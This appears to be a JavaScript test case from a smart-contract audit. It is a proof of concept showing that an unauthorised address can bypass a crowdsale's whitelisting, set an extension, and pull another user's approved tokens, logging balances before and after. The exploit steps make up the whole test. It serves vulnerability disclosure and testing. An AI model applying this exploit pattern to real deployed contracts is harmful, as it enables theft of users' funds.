 it("Bypassing white listing can lead to unautherized transfers " , async function() {
// Data for crowdsale Extension
const data = abiCoder.encode(
["uint256" , "address" , "uint8" , "uint96" , "uint32"] ,
[0 , token.address , 1, BigNumber("100000").toString() , BigNumber("1640838044").toString()]);
//transfering funds to address 3
await token.transfer(addr3.address , BigNumber("100").toString());
//checking balance before
console.log(await token.balanceOf(addr3.address));
console.log(await token.balanceOf(addr4.address));
//approving funds by address 3 to crowdsale contract
await token.connect(addr3).approve(crowdsale.address , BigNumber("100").toString());
//set extension using address 4
await crowdsale.connect(addr4).setExtension(data);
//call extension using address 4
await crowdsale.connect(addr4).callExtension(addr3.address, BigNumber("100").toString());
//checking balance after
console.log(await token.balanceOf(addr3.address));
console.log(await token.balanceOf(addr4.address));
})